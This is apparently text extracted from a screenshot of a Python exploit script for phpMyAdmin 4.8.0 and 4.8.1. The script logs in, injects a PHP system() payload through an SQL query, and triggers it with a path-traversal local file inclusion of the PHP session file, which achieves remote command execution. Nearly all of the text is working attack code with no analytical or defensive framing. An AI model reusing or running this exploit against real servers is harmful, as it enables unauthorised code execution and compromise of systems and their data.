 ~/Desktop/dc/50457.py - Mousepad
File Edit Search View Document Help
51 version = s.group(1)
52 if version ≠ "4.8.0" and version ≠ "4.8.1":
53   print("The target is not exploitable".format(version))
54   exit()
55
56 # get 1st token and cookie
57 cookies = r.cookies
58 token = get_token(content)
59
60 # 2nd req: login
61 p = {'token': token, 'pma_username': username, 'pma_password': password}
62 r = requests.post(url1, cookies = cookies, data = p)
63 content = r.content.decode('utf-8')
64 s = re.search('logged_in:(\w+),', content)
65 logged_in = s.group(1)
66 if logged_in == "false":
67   print("Authentication failed")
68   exit()
69
70 # get 2nd token and cookie
71 cookies = r.cookies
72 token = get_token(content)
73
74 # 3rd req: execute query
75 url2 = url + "/import.php"
76 # payload
77 payload = '''select '<?php system("{}") ?>';'''.format(command)
78 p = {'table':'', 'token': token, 'sql_query': payload }
79 r = requests.post(url2, cookies = cookies, data = p)
80 if r.status_code ≠ 200:
81   print("Query failed")
82   exit()
83
84 # 4th req: execute payload
85 session_id = cookies.get_dict()['phpMyAdmin']
86 url3 = url + "/index.php?target=db_sql.php%253f/../../../../../../../../var/lib/php/sessions/sess_{}".format(session_id)
87 r = requests.get(url3, cookies = cookies)
88 if r.status_code ≠ 200:
89   print("Exploit failed")
90   exit()
91
92 # get result
93 content = r.content.decode('utf-8', errors="replace")
94 s = re.search("select '(.*?)\n'", content, re.DOTALL)
95 if s ≠ None:
96   print(s.group(1))